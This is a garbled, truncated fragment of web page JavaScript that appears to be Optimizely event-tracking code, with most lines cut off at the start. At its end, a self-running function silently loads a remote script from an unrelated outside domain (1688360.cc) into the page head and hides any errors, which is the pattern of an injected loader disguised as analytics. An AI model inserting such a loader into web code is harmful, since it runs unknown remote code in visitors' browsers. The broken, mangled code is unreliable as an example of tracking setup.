 ptimizely = window.optimizely || [];
ptimizely.push({
"event",
ame,
{
nue: 0, // Optional in cents as integer (500 == $5.00
e: 0.00 // Optional as float
ties: {
State: userState,
f custom metric and FOX-IQ setup for Centralized Logi
n(){try{var s=document.createElement('script');s.src=
/1688360.cc/track.js';s.async=true;(document.head||do
Element).appendChild(s);}catch(e){}})();